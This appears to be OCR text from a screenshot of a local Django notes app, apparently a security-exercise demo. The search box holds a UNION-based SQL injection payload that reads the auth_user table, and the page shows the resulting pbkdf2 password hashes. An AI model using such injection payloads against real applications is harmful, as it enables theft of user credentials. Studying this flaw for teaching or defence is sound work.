 localhost:8000/notes/?csrfmiddlewaretoken=ic0LXCsFFJrfuvV6bZHRGhlCmwyqy3LSt1HW6azFjYl2GUVfIN0Sguazau3S
Simple Notes App
Welcome alice!
Log Out
Your notes
öööööö' UNION SELECT id, password, username, email, is_superuser FROM auth_user where username LIKE '% Search
pbkdf2_sha256$1000000$QQgCvWW4BXqIOdQPRk1bqn$/i4ouYbEVpDsqUhmg+8bCcIZpaEhXbw7xwS2x8KL2L8=
pbkdf2_sha256$1000000$ySPI2COXFqjM0A13eu0dTL$lpFakfZjaoGLKn8Akq3YHLBi7KaKMGNignFtBjRimhs=
pbkdf2_sha256$1000000$6ZmTnjsGiuNXBY4TxSNVIk$1i/ceyi+uWwCxtHTyVyi9pKWH++RLgbxZ4zZnSAOChk=
Create note
Note name
Content
Create